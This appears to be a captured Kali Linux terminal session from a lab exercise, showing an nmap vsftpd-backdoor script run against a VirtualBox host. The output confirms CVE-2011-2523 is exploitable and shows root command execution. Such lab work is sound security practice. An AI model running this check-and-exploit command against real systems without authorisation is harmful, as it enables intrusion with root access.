 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p 21 --script=ftp-vsftpd-backdoor 192.168.56.3 -oN 05_nse_ftp_vsftpd.txt
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-19 11:29 EDT
Nmap scan report for 192.168.56.3
Host is up (0.00051s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 08:00:27:F5:13:0F (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 14.34 seconds

┌──(kali㉿kali)-[~]
└─$